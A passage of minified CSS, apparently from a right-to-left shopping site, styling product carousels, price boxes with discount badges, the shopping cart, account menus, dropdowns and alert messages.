20px}.mfldsldr-tpl-n5 .owl-carousel .owl-nav button{position:absolute;z-index:3;top:75px;right:0;width:35px;height:49px;background-color:transparent;border-radius:15px 0 0 15px;box-shadow:1px 0 10px rgba(0,0,0,.15);transition:all .3s ease 0s;background-color:rgba(255,255,255,.5)}.mfldsldr-tpl-n5 .owl-carousel .owl-nav button .nf{font-size:14px;color:#5b5b5b}.mfldsldr-tpl-n5 .owl-carousel .owl-nav .owl-next{transform:rotate(180deg);left:0;right:unset}@media only screen and (min-width:768px){.mfldsldr-tpl-n5 .owl-carousel .owl-nav button{border-radius:10px;top:0;bottom:0;margin:auto;right:-20px}.mfldsldr-tpl-n5 .owl-carousel .owl-nav .owl-next{left:-20px}}@media only screen and (min-width:1200px){.mfldsldr-tpl-n5 .owl-carousel .owl-nav button:hover{background-color:#fff;box-shadow:1px 0 10px rgba(0,0,0,.24)}}.mdlowl-tpl-m7 .item-m7{display:inline-block;width:100%}.mdlowl-tpl-m7 .imgctn-m7{display:inline-block;width:100%;vertical-align:middle;max-width:183px;padding:10px}.mdlowl-tpl-m7 .owl-stage-outer{margin-bottom:12px;border:1px solid;border-color:rgba(195,194,194,.5);border-radius:40px}.mdlowl-tpl-m7 .owl-dots{margin-top:-3px}.mdlowl-tpl-m7 .owl-dots .owl-dot{margin:0 4px}.mdlowl-tpl-m7 .owl-dots .owl-dot:first-child{margin-right:0}.mdlowl-tpl-m7 .owl-dots .owl-dot:last-child{margin-left:0}.mdlowl-tpl-m7 .owl-dots .owl-dot.active span{background-color:#3991e9;border-color:#3991e9;width:15px}.mdlowl-tpl-m7 .owl-dots .owl-dot span{width:10px;height:10px;margin-left:7px;background-color:#fff;display:block;border:2px solid;border-color:rgba(195,194,194,.5);transition:all .2s ease 0s;border-radius:4px}.bxprc-tpl-m7 .pbitem-m7{transition:all .4s ease 0s;border-radius:22px;padding-top:4px;min-height:398px}.bxprc-tpl-m7 .bpctn-m7{position:relative;padding:15px 15px 9px;border-radius:22px;background-color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.1);text-align:right;transition:all .4s ease 0s}.bxprc-tpl-m7 .bpctn-m7:hover{box-shadow:0 5px 15px rgba(0,0,0,.2);transform:translateY(-2px)}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7{position:absolute;top:-4px;right:-4px;text-align:center;padding-top:10px;background-color:#ff6161;width:50px;height:52px;border-radius:0 22px 0 10px;color:#fff}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7::before{content:"";position:absolute;top:1px;left:-3px;background-color:#c14343;transform:rotate(45deg);width:5px;height:6px;z-index:-1}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7::after{content:"";position:absolute;bottom:-5px;right:2px;background-color:#c14343;transform:rotate(45deg);width:5px;height:8px;z-index:-1}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7 .ptx-m7{font-size:12px;font-weight:500}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7 .psgn-m7{font-size:12px;font-weight:500;margin-left:-2px}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7 .pdgt-m7{font-size:17px;font-weight:500;margin-bottom:-4px;display:inline-block}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcunt-tpl-n5{text-align:left;display:inline-block;width:100%;max-width:135px}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcunt-tpl-n5 .old-n5{position:relative;display:inline-block}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcunt-tpl-n5 .old-n5::before{content:"";position:absolute;background-color:#b1b1b1;width:100%;height:1px;top:10px}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcunt-tpl-n5 .old-n5 .dgt-n5{font-size:15px;font-weight:400;color:#acacac}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcunt-tpl-n5 .old-n5 .tx-n5{font-size:12px;font-weight:500;color:#acacac}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcunt-tpl-n5 .new-n5{display:inline-block}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcunt-tpl-n5 .new-n5 .dgt-n5{font-size:19px;font-weight:500}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcunt-tpl-n5 .new-n5 .tx-n5{font-size:14px;font-weight:500}.bxprc-tpl-m7 .bpctn-m7.by-m7{box-shadow:0 5px 15px rgba(73,187,94,.3)}.bxprc-tpl-m7 .bpctn-m7.by-m7:hover{box-shadow:0 5px 15px rgba(73,187,94,.4)}.bxprc-tpl-m7 .bpctn-m7.by-m7 .bpbtm-m7 .btnctn-m7 .btn-t.crvbtn-m7 path{fill:#49bb5e}.bxprc-tpl-m7 .bpctn-m7.dsb-m7{box-shadow:0 5px 15px rgba(0,0,0,.05)}.bxprc-tpl-m7 .bpctn-m7.dsb-m7:hover{box-shadow:0 5px 15px rgba(0,0,0,.1)}.bxprc-tpl-m7 .bpctn-m7.dsb-m7 .bpunt-m7::before{background-image:url(../images/squars/squar-gray.svg)}.bxprc-tpl-m7 .bpctn-m7.dsb-m7 .bpbtm-m7 .prcunt-tpl-n5{margin-top:13px}.bxprc-tpl-m7 .bpctn-m7.dsb-m7 .bpbtm-m7 .btnctn-m7 .btn-t{pointer-events:none}.bxprc-tpl-m7 .bpctn-m7 .bplnk-m7{position:absolute;top:0;bottom:0;right:0;left:0;border-radius:22px;z-index:1}.bxprc-tpl-m7 .bpctn-m7 .prcunt-tpl-n5 .new-n5{display:none}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7{margin-bottom:3px}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .imgctn-m7>a{border-radius:22px;width:100%;vertical-align:middle;cursor:pointer}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .imgctn-m7 img{border:1px solid;border-color:rgba(195,194,194,.25);border-radius:22px}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .bpnam-m7{max-height:50px;overflow:hidden;margin-bottom:10px}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .bpnam-m7 .bpnmin-m7{display:inline-block;font-size:15px;font-weight:500;line-height:24px;color:#5b5b5b}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .bpexp-m7{min-height:52px}.bxprc-tpl-m7 .bpctn-m7 .bpunt-m7{position:relative;padding-right:13px;display:none}.bxprc-tpl-m7 .bpctn-m7 .bpunt-m7::before{content:"";position:absolute;top:7px;right:0;margin:auto;background-image:url(../images/squars/squar-blue.svg);background-position:center center;background-repeat:no-repeat;background-size:cover;width:6px;height:6px}.bxprc-tpl-m7 .bpctn-m7 .bpunt-m7 .bpuin-m7{font-size:13px;font-weight:500;line-height:21px;color:rgba(91,91,91,.5)}.bxprc-tpl-m7 .bpctn-m7 .bpbtm-m7{display:table;width:100%;text-align:right;min-height:54px}.bxprc-tpl-m7 .bpctn-m7 .bpbtm-m7 .btnctn-m7{display:table-cell;vertical-align:middle;width:52px;padding-left:10px}.bxprc-tpl-m7 .bpctn-m7 .bpbtm-m7 .prcunt-tpl-n5{display:table-cell;vertical-align:middle;text-align:left}@media only screen and (min-width:400px) and (max-width:479px){.bxprc-tpl-m7 .bpctn-m7 .bptp-m7{margin-bottom:8px}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .bpnam-m7{max-height:50px}}@media only screen and (max-width:767px){.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .imgctn-m7{text-align:center;border:1px solid;border-color:rgba(195,194,194,.25);border-radius:22px;overflow:hidden;padding:17px 0;margin-bottom:15px}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .imgctn-m7 img{width:210px;display:inline-block;vertical-align:middle;border-radius:unset;border:unset}}@media only screen and (min-width:400px){.bxprc-tpl-m7 .pbitem-m7{min-height:345px}}@media only screen and (min-width:400px) and (max-width:479px){.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .imgctn-m7 img{width:100%;max-width:210px}}@media only screen and (min-width:480px){.bxprc-tpl-m7 .pbitem-m7{min-height:398px}}@media only screen and (min-width:768px){.bxprc-tpl-m7 .pbitem-m7{min-height:334px}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7{right:unset;left:-4px;border-radius:22px 0 10px 0}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7::before{left:unset;right:-2px}.bxprc-tpl-m7 .bpctn-m7.off-m7 .prcntof-m7::after{right:unset;left:2px;bottom:-3px}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .bpexp-m7{width:auto}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .imgctn-m7{margin-bottom:20px}.bxprc-tpl-m7 .bpctn-m7 .bptp-m7 .bpnam-m7{max-height:48px}}@media only screen and (min-width:1200px){.bxprc-tpl-m7 .bpctn-m7:hover .bpbtm-m7 .btnctn-m7 .btn-t::before{left:200%;opacity:.7;transition:all 1s cubic-bezier(.19,1,.22,1)}.bxprc-tpl-m7 .bpctn-m7 .bpbtm-m7 .btnctn-m7 .btn-t{position:relative;overflow:hidden}.bxprc-tpl-m7 .bpctn-m7 .bpbtm-m7 .btnctn-m7 .btn-t::before{background:#fff;content:"";height:200%;opacity:0;position:absolute;top:-50%;transform:rotate(35deg);width:70%;left:-150%}}.cartlog-tpl-m7 .clbtn-m7 .btn-t{position:relative}.cartlog-tpl-m7 .clbtn-m7 .btn-t .ntf-m7{top:-10px;right:-13px}.cartlog-tpl-m7 .clctn-m7.show-m7{opacity:1;visibility:visible}.cartlog-tpl-m7 .clnumprc-m7{padding:20px 20px 18px;box-shadow:0 -10px 25px rgba(0,0,0,.15);text-align:center}.cartlog-tpl-m7 .clnumprc-m7 .clnin-m7{font-size:13px;color:#3991e9}.cartlog-tpl-m7 .clnumprc-m7 .dgt-m7{font-size:15px;font-weight:500}.cartlog-tpl-m7 .cllst-m7{padding:0 20px}.cartlog-tpl-m7 .cllst-m7 .blsctn-m7{padding:20px 0;border-bottom:1px solid #d4d4d4;border-radius:0}.cartlog-tpl-m7 .cllst-m7 .blsctn-m7:last-child{border-bottom:none}.cartlog-tpl-m7 .clshpsum-m7{padding:21px 20px 23px;box-shadow:1px -7px 10px rgba(0,0,0,.05);text-align:center}.cartlog-tpl-m7 .clshpsum-m7 .clsttl-m7{margin-bottom:18px}.cartlog-tpl-m7 .clshpsum-m7 .clsttl-m7 .ctin-m7{font-size:16px;font-weight:500;color:#5b5b5b}.cartlog-tpl-m7 .clshpsum-m7 .prcunt-tpl-n5{margin-bottom:26px}.cartlog-tpl-m7.bxlstshp-tpl-m7 .blsctn-m7{box-shadow:none;padding:9px 0 20px}.cartlog-tpl-m7.bxlstshp-tpl-m7 .blsimgicn-m7 .blsimgtd-m7{margin-top:11px}.cartlog-tpl-m7.bxlstshp-tpl-m7 .blsimgicn-m7 .blsicn-m7{margin-top:0}@media only screen and (max-width:479px){body.fixedbody-m7{position:fixed;top:0;left:0;right:0}.cartlog-tpl-m7 .scrlctn-m7{max-height:calc(100vh - 180px)}.cartlog-tpl-m7 .clshpsum-m7{padding-bottom:12px;position:fixed;z-index:99;bottom:0;left:0;right:0;background-color:#fff}.cartlog-tpl-m7 .clshpsum-m7 .clsttl-m7{margin-bottom:15px;float:right}.cartlog-tpl-m7 .clshpsum-m7 .prcunt-tpl-n5{margin-bottom:15px;float:left}.cartlog-tpl-m7 .clshpsum-m7 .centbtns-tpl-m7 .btn-t.xs-n5{min-width:100%}}@media only screen and (min-width:480px){.cartlog-tpl-m7 .scrlctn-m7{max-height:278px}.cartlog-tpl-m7 .clnumprc-m7{border-radius:12px 12px 0 0}.cartlog-tpl-m7 .clshpsum-m7{box-shadow:0 10px 25px rgba(0,0,0,.15)}}@media only screen and (min-width:992px){.cartlog-tpl-m7.bxlstshp-tpl-m7 .blsctn-m7{padding:15px 0 20px}.cartlog-tpl-m7.bxlstshp-tpl-m7 .blsimgicn-m7 .blsimgtd-m7{margin-top:5px}.cartlog-tpl-m7 .clbtn-m7 .btn-t .ntf-m7{top:6px;right:unset;left:36px}}.notts-tpl-m7.acuntm-tpl-m7 .mlghtbtn-m7 .ntf-m7{width:10px;height:10px;border-radius:4px;right:-1px;bottom:-1px}.notts-tpl-m7.acuntm-tpl-m7 .mlghtbtn-m7 .ntf-m7 .nf{position:absolute;top:3px;left:0;right:0;font-size:5px;height:5px}.notts-tpl-m7 .ntf-m7{display:inline-block;text-align:center;position:absolute;font-size:12px;color:#fff;background-color:#3991e9;width:24px;height:20px;border-radius:6px;padding-top:2px}@media only screen and (min-width:992px){.notts-tpl-m7.acuntm-tpl-m7 .mlghtbtn-m7 .ntf-m7{display:none}.notts-tpl-m7 .ntf-m7{color:#3991e9;background-color:#fff}}.centbtns-tpl-m7 .cbctn-m7{display:inline-block;width:100%}.centbtns-tpl-m7 .btnctn-m7{float:right;width:50%}.centbtns-tpl-m7 .btnctn-m7.rb-m7{text-align:left;padding-left:7px}.centbtns-tpl-m7 .btnctn-m7.lb-m7{text-align:right;padding-right:7px}.acuntm-tpl-m7 .amin-m7{padding:11px 15px 30px}.acuntm-tpl-m7 .amitms-m7 .amlnk-m7{width:100%;padding:14px 13px;transition:all .4s ease 0s}.acuntm-tpl-m7 .amitms-m7 .amlnk-m7 .amtxicn-m7 .nf{font-size:19px;color:rgba(0,0,0,.3);margin-left:9px;transition:all .4s ease 0s}.acuntm-tpl-m7 .amitms-m7 .amlnk-m7 .amtxicn-m7 .atin-m7{font-size:15px;color:rgba(91,91,91,.8);transition:all .4s ease 0s}.acuntm-tpl-m7 .amitms-m7 .amlnk-m7:hover{background-color:rgba(57,145,233,.1);border-radius:10px}.acuntm-tpl-m7 .amitms-m7 .amlnk-m7:hover .amtxicn-m7 .nf{color:#3991e9}.acuntm-tpl-m7 .amitms-m7 .amlnk-m7:hover .amtxicn-m7 .atin-m7{color:#3991e9}.acuntm-tpl-m7 .amitms-m7 ul li{margin-bottom:10px}.acuntm-tpl-m7 .amitms-m7 ul li:last-child{margin-bottom:0}@media only screen and (max-width:479px){.acuntm-tpl-m7 .amin-m7{padding-left:60px}}@media only screen and (min-width:480px){.acuntm-tpl-m7 .amin-m7{padding:15px 15px 15px}}@media only screen and (min-width:768px){.acuntm-tpl-m7 .amitms-m7 .amlnk-m7{padding:18px 13px 17px}.acuntm-tpl-m7 .amitms-m7 .amlnk-m7 .amtxicn-m7 .nf{margin-left:12px;font-size:16px}.acuntm-tpl-m7 .amitms-m7 .amlnk-m7 .amtxicn-m7 .atin-m7{font-size:13px;color:rgba(91,91,91,.8)}.acuntm-tpl-m7 .amitms-m7 ul li{margin-bottom:7px}}.dropdown-tpl-m7 .ddhldr-m7{position:relative}.dropdown-tpl-m7 .ddhldr-m7.ddshw-m7 .mlghtbtn-m7 .icon-dropdown{transform:rotate(180deg)}.dropdown-tpl-m7 .ddhldr-m7.ddshw-m7 .ddwn-m7{display:block;opacity:1;visibility:visible;height:100%}.dropdown-tpl-m7 .ddhldr-m7 .ddwnin-m7{background-color:#fff;text-align:right;overflow:hidden}.dropdown-tpl-m7 .ddhldr-m7 .btn-t .ntf-m7{top:-8px;right:-13px;overflow:hidden}.dropdown-tpl-m7 .ddhldr-m7 .ddwn-m7{display:none;visibility:hidden;opacity:0;box-shadow:1px 2px 20px rgba(0,0,0,.15);transition:all .4s ease 0s;background-color:#fff;z-index:10}.dropdown-tpl-m7 .ddhldr-m7 .ddwn-m7 .ddwncls-m7{position:absolute;top:12px;left:15px;padding:10px 10px 10px 0;background-color:transparent}.dropdown-tpl-m7 .ddhldr-m7 .ddwn-m7 .ddwncls-m7 .nf{color:#fff;font-size:8px;background-color:#ff6161;padding:6px;border-radius:6px}@media only screen and (max-width:479px){.dropdown-tpl-m7.ddshwhdr-m7 .contmnu-tpl-m7{z-index:29}.dropdown-tpl-m7 .ddhldr-m7 .ddwn-m7{position:fixed;top:0;right:0;left:0;overflow:scroll;height:100%;z-index:31}.dropdown-tpl-m7 .ddhldr-m7 .ddwn-m7 .ddwncls-m7{left:20px}}@media only screen and (min-width:480px){.dropdown-tpl-m7 .ddhldr-m7 .ddwnin-m7{padding-top:0;border-radius:20px;box-shadow:0 3px 19px rgba(0,0,0,.1)}.dropdown-tpl-m7 .ddhldr-m7 .ddwn-m7{position:absolute;top:47px;left:0;bottom:0;width:298px;border-radius:12px}.dropdown-tpl-m7 .ddhldr-m7 .ddwn-m7 .ddwncls-m7{display:none}}@media only screen and (min-width:992px){.dropdown-tpl-m7 .ddhldr-m7 .btn-t .ntf-m7{top:6px;right:unset;left:31px}.dropdown-tpl-m7 .ddhldr-m7 .ddwn-m7{top:59px}}.cmmprfpgs-tpl-n5 .brdcrumb-tpl-m7{margin-bottom:12px}.cmmprfpgs-tpl-n5 .cppctn-n5{display:inline-block;vertical-align:top;width:100%}@media only screen and (max-width:991px){.cmmprfpgs-tpl-n5 .cppctn-n5 .sidebar-tpl-m7{margin-bottom:20px}.cmmprfpgs-tpl-n5 .cppctn-n5 .cppcntt-n5{padding-bottom:50px}}@media only screen and (min-width:768px){.cmmprfpgs-tpl-n5 .cppctn-n5{margin-bottom:140px;display:table}.cmmprfpgs-tpl-n5 .cppctn-n5 .sidebar-tpl-m7{display:table-cell;vertical-align:top;width:263px}.cmmprfpgs-tpl-n5 .cppctn-n5 .cppcntt-n5{display:table-cell;vertical-align:top;padding-right:30px}.cmmprfpgs-tpl-n5 .cppctn-n5 .cppcntt-n5 .fctrmsec-tpl-s1 .fresult-tpl-s1{max-width:425px}}@media only screen and (min-width:992px){.cmmprfpgs-tpl-n5 .cppctn-n5 .cppcntt-n5 .fctrmsec-tpl-s1 .fresult-tpl-s1{max-width:647px}}@media only screen and (min-width:1200px){.cmmprfpgs-tpl-n5 .cppctn-n5 .cppcntt-n5 .fctrmsec-tpl-s1 .fresult-tpl-s1{max-width:847px}}@media only screen and (min-width:1400px){.cmmprfpgs-tpl-n5 .cppctn-n5 .cppcntt-n5 .fctrmsec-tpl-s1 .fresult-tpl-s1{max-width:1046px}}@media only screen and (min-width:1700px){.cmmprfpgs-tpl-n5 .cppctn-n5 .cppcntt-n5 .fctrmsec-tpl-s1 .fresult-tpl-s1{max-width:inherit}}.bxshpcrt-tpl-m7 .bcctn-m7{position:relative;box-shadow:0 5px 15px rgba(0,0,0,.1);border-radius:22px;padding:35px 20px 25px;margin-bottom:15px}.bxshpcrt-tpl-m7 .bcctn-m7:last-child{margin-bottom:0}.bxshpcrt-tpl-m7 .bcimg-m7{margin-bottom:21px}.bxshpcrt-tpl-m7 .bcimg-m7 .imgctn-m7{display:inline-block;vertical-align:middle;text-align:center;border:1px solid;border-color:rgba(195,194,194,.25);border-radius:20px;width:90px;min-width:90px;max-width:90px;overflow:hidden;padding:10px 0}.bxshpcrt-tpl-m7 .bcimg-m7 .imgctn-m7 img{width:70px}.bxshpcrt-tpl-m7 .bcttl-m7{margin-bottom:11px}.bxshpcrt-tpl-m7 .bcttl-m7 .bttlin-m7{display:inline-block;font-size:15px;font-weight:500;line-height:24px;color:#5b5b5b}.bxshpcrt-tpl-m7 .bcstus-m7{margin-bottom:25px;text-align:center}.bxshpcrt-tpl-m7 .bcstus-m7 .bsin-m7{display:inline-block;font-size:14px;font-weight:500;color:rgba(57,145,233,.8);background-color:rgba(57,145,233,.15);border-radius:12px;padding:8px 12px}.bxshpcrt-tpl-m7 .bcwhtnum-m7{display:inline-block;width:100%;max-width:150px;text-align:right;margin-bottom:28px}.bxshpcrt-tpl-m7 .bcwht-m7{margin-bottom:20px}.bxshpcrt-tpl-m7 .bcwht-m7 label{margin-bottom:0}.bxshpcrt-tpl-m7 .bcwht-m7 .lbl-n5{display:inline-block;vertical-align:middle;padding-top:5px;margin:0;min-width:50px;font-size:1rem}.bxshpcrt-tpl-m7 .bcwht-m7 .bictn-n5{float:left;width:auto}.bxshpcrt-tpl-m7 .bcwht-m7 .inputs-t{float:left;max-width:85px;height:30px;padding:5px 10px;border-radius:8px}.bxshpcrt-tpl-m7 .bcnum-m7 .bnttl-m7{display:inline-block;vertical-align:middle;min-width:50px;padding-top:6px}.bxshpcrt-tpl-m7 .bcnum-m7 .bnttl-m7 .bntin-m7{font-size:1rem;font-weight:500;color:#5b5b5b}.bxshpcrt-tpl-m7 .bcnum-m7 .counter-tpl-m7{float:left}.bxshpcrt-tpl-m7 .bcdel-m7{position:absolute;left:20px;top:9px}.bxshpcrt-tpl-m7 .bcdel-m7 .btn-t{display:inline-block;vertical-align:middle}@media only screen and (min-width:480px){.bxshpcrt-tpl-m7 .bcctn-m7{display:table;width:100%}.bxshpcrt-tpl-m7 .bcctn-m7 .rctn-m7{display:table-cell;vertical-align:top;width:65%;text-align:right;padding-left:15px}.bxshpcrt-tpl-m7 .bcctn-m7 .lctn-m7{display:table-cell;vertical-align:top;width:35%;text-align:center;padding-top:13px}.bxshpcrt-tpl-m7 .bcwhtnum-m7{max-width:145px;text-align:left}.bxshpcrt-tpl-m7 .bcimgttl-m7{display:table;width:100%;margin-bottom:18px}.bxshpcrt-tpl-m7 .bcimg-m7{display:table-cell;vertical-align:middle;padding-left:15px;width:115px}.bxshpcrt-tpl-m7 .bcttl-m7{display:table-cell;vertical-align:middle}.bxshpcrt-tpl-m7 .bcstus-m7{margin-bottom:0}.bxshpcrt-tpl-m7 .bcnum-m7{display:inline-block;width:100%;text-align:right}.bxshpcrt-tpl-m7 .bcwht-m7{display:inline-block;width:100%;text-align:right}}@media only screen and (min-width:768px){.bxshpcrt-tpl-m7 .bcwhtnum-m7{max-width:150px}.bxshpcrt-tpl-m7 .bcctn-m7 .rctn-m7{width:50%}.bxshpcrt-tpl-m7 .bcctn-m7 .lctn-m7{width:50%}}@media only screen and (min-width:992px){.bxshpcrt-tpl-m7 .bcctn-m7{display:table;width:100%;padding:18px 13px 18px}.bxshpcrt-tpl-m7 .bcctn-m7 .rctn-m7{vertical-align:middle;padding-left:0}.bxshpcrt-tpl-m7 .bcctn-m7 .lctn-m7{vertical-align:middle;padding-top:0}.bxshpcrt-tpl-m7 .bcimgttl-m7{display:table-cell;vertical-align:middle;width:6%}.bxshpcrt-tpl-m7 .bcimg-m7{display:table-cell;vertical-align:middle;width:101px;padding-left:10px;margin-bottom:0}.bxshpcrt-tpl-m7 .bcttl-m7{display:table-cell;vertical-align:middle;min-width:135px;padding-left:10px}.bxshpcrt-tpl-m7 .bcstus-m7{display:table-cell;vertical-align:middle;width:6%;min-width:80px;padding-left:10px}.bxshpcrt-tpl-m7 .lctnin-m7{display:table;width:100%}.bxshpcrt-tpl-m7 .bcwhtnum-m7{display:table-cell;vertical-align:middle;width:6%;text-align:right;min-width:275px}.bxshpcrt-tpl-m7 .bcnum-m7{display:inline-block;vertical-align:middle}.bxshpcrt-tpl-m7 .bcnum-m7 .counter-tpl-m7{float:inherit;display:inline-block;vertical-align:middle}.bxshpcrt-tpl-m7 .bcnum-m7 .bnttl-m7{padding-top:0}.bxshpcrt-tpl-m7 .bcwht-m7{display:inline-block;vertical-align:middle;min-width:140px;margin-bottom:0;margin-left:15px;width:auto}.bxshpcrt-tpl-m7 .bcwht-m7 .lbl-n5{padding-top:0}.bxshpcrt-tpl-m7 .bcwht-m7 .bictn-n5{float:inherit}.bxshpcrt-tpl-m7 .bcwht-m7 .inputs-t{float:inherit;display:inline-block;vertical-align:middle}.bxshpcrt-tpl-m7 .bcnum-m7{width:auto}.bxshpcrt-tpl-m7 .prcunt-tpl-n5{display:table-cell;vertical-align:middle;width:6%}.bxshpcrt-tpl-m7 .bcdel-m7{position:relative;width:6%;display:table-cell;vertical-align:middle;left:0;top:0}}@media only screen and (min-width:1200px){.bxshpcrt-tpl-m7 .bcttl-m7 .bttlin-m7{font-size:19px;line-height:30px}.bxshpcrt-tpl-m7 .bcwht-m7{margin-left:47px}}@media only screen and (min-width:1700px){.bxshpcrt-tpl-m7 .bcwht-m7{margin-left:140px}}.untinpt-tpl-m7.sm-n5 .bictn-n5 ::placeholder{font-size:1.0625rem;font-weight:500;color:#5b5b5b}.untinpt-tpl-m7.sm-n5 .bictn-n5 .inputs-t{height:30px;border-radius:8px;font-size:1.0625rem;font-weight:500;padding:9px 10px}.untinpt-tpl-m7.sm-n5 .bictn-n5 .txt-m7{font-size:.875rem;font-weight:400;top:6px;left:15px}.untinpt-tpl-m7 .bictn-n5{position:relative;display:inline-block;width:100%;vertical-align:middle}.untinpt-tpl-m7 .bictn-n5 .inputs-t{padding:9px 15px;padding-left:62px}.untinpt-tpl-m7 .bictn-n5 .txt-m7{position:absolute;top:17px;left:21px;bottom:0;margin:auto;z-index:1;width:auto}.sbsbtns-tpl-m7 .sbctn-m7{display:table;width:100%}.sbsbtns-tpl-m7 .btnctn-m7{display:table-cell;vertical-align:middle;width:2%;padding:0 7.5px}.sbsbtns-tpl-m7 .btnctn-m7:first-child{padding-right:0}.sbsbtns-tpl-m7 .btnctn-m7:last-child{padding-left:0}@media only screen and (max-width:479px){.sbsbtns-tpl-m7 .sbctn-m7 .btn-t{min-width:inherit;width:100%}}@media only screen and (min-width:480px){.sbsbtns-tpl-m7.widsm-m7 .sbctn-m7{display:table;width:100%}.sbsbtns-tpl-m7.widsm-m7 .sbctn-m7 .btn-t{min-width:inherit;width:100%}.sbsbtns-tpl-m7.widsm-m7 .btnctn-m7{display:table-cell;vertical-align:middle;width:2%}.sbsbtns-tpl-m7 .sbctn-m7{display:inline-block;width:100%;vertical-align:middle}.sbsbtns-tpl-m7 .btnctn-m7{width:auto;float:right}}.alrtbx-tpl-m7{padding:0;border:none;border-radius:unset}.alrtbx-tpl-m7.wrng-m7 .abctn-m7{border:3px solid #ffbc1f}.alrtbx-tpl-m7.wrng-m7 .abicn-m7{background-color:#ffbc1f}.alrtbx-tpl-m7.dngr-m7 .abctn-m7{border:3px solid #ff6161}.alrtbx-tpl-m7.dngr-m7 .abicn-m7{background-color:#ff6161}.alrtbx-tpl-m7 .abctn-m7{position:relative;display:table;width:100%;text-align:right;border:3px solid #40dd7f;border-radius:30px;padding:20px;max-width:720px}.alrtbx-tpl-m7 .rctn-m7{display:table-cell;vertical-align:top;width:55px}.alrtbx-tpl-m7 .abicn-m7{display:inline-block;background-color:#40dd7f;border-radius:30px;padding:9px}.alrtbx-tpl-m7 .abicn-m7 .nf{font-size:20px;color:#fff}.alrtbx-tpl-m7 .lctn-m7{display:table-cell;vertical-align:middle}.alrtbx-tpl-m7 .lctn-m7 .abttl-m7 .ttlin-m7{font-size:1.125rem;font-weight:700;color:#333}.alrtbx-tpl-m7 .lctn-m7 .abstus-m7{margin-top:12px}.alrtbx-tpl-m7 .lctn-m7 .abstus-m7 .abstx-m7{display:inline-block;width:100%;font-size:.875rem;line-height:24px;margin-bottom:4px}.alrtbx-tpl-m7 .lctn-m7 .abstus-m7 .abdes-m7{display:inline-block;width:100%;font-size:.875rem;line-height:24px}.alrtbx-tpl-m7 .lctn-m7 .btnctn-m7{margin-top:22px}@media only screen and (min-width:768px){.alrtbx-tpl-m7 .abctn-m7{padding:25px 26px 22px 23px;border-radius:37px}.alrtbx-tpl-m7 .abicn-m7{padding:11px}.alrtbx-tpl-m7 .abicn-m7 .nf{font-size:27px}.alrtbx-tpl-m7 .rctn-m7{width:72px}.alrtbx-tpl-m7 .lctn-m7 .abstus-m7{margin-top:18px}}.alrttp-tpl-m7.wrng-m7 .atctn-m7{background-color:#ffbc1f}.alrttp-tpl-m7.dngr-m7 .atctn-m7{background-color:#ff6161}.alrttp-tpl-m7 .atctn-m7{background-color:#40dd7f;padding:48px 0 20px}.alrttp-tpl-m7 .atin-m7{position:relative}.alrttp-tpl-m7 .btncls-m7{position:absolute;top:-30px;left:-7px;opacity:.8;padding:6px 10px 10px}.alrttp-tpl-m7 .btncls-m7:hover{opacity:1}.alrttp-tpl-m7 .btncls-m7 .clsin-m7{display:inline-block;vertical-align:middle}.alrttp-tpl-m7 .btncls-m7 .clsin-m7 .nf{font-size:15px;color:#fff}.alrttp-tpl-m7 .attxt-m7{max-height:55px;overflow:hidden}.alrttp-tpl-m7 .attxt-m7 .tx-m7{font-size:1rem;font-weight:500;line-height:28px;color:#fff}@media only screen and (min-width:992px){.alrttp-tpl-m7 .btncls-m7{top:-16px;padding:0 10px 10px}}.alrtbxsctn-m7{position:fixed;z-index:405;left:15px;bottom:15px;text-align:left}.alrtmesg-tpl-m7.ambtn-m7 .amtx-m7{margin-bottom:4px}.alrtmesg-tpl-m7.ambtn-m7 .amctn-m7{padding:27px 25px 25px}.alrtmesg-tpl-m7.ambtn-m7 .amctn-m7 .amlnk-m7{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;border-radius:24px}.alrtmesg-tpl-m7 .amctn-m7{position:relative;width:100%;max-width:360px;padding:27px 25px 22px;background-color:#40dd7f;margin-bottom:15px;border-radius:24px;text-align:right;display:inline-block}.alrtmesg-tpl-m7 .amctn-m7.dngr-m7{background-color:#ff6161}.alrtmesg-tpl-m7 .amctn-m7.dngr-m7 .amicn-m7{background-color:#ff6161}.alrtmesg-tpl-m7 .amctn-m7.wrng-m7{background-color:#ffbc1f}.alrtmesg-tpl-m7 .amctn-m7.wrng-m7 .amicn-m7{background-color:#ffbc1f}.alrtmesg-tpl-m7 .amicn-m7{position:absolute;right:-6px;top:-8px;background-color:#40dd7f;border:3px solid #fff;border-radius:50px;padding:6px 6px 5px 6px}.alrtmesg-tpl-m7 .amicn-m7 .nf{color:#fff;font-size:13px}.alrtmesg-tpl-m7 .amtx-m7 .tx-m7{font-size:.875rem;font-weight:500;line-height:28px;color:#fff}.alrtmesg-tpl-m7 .btncls-m7{position:absolute;left:15px;top:11px;opacity:.8;width:40px;height:40px;left:1px;top:2px;z-index:2}.alrtmesg-tpl-m7 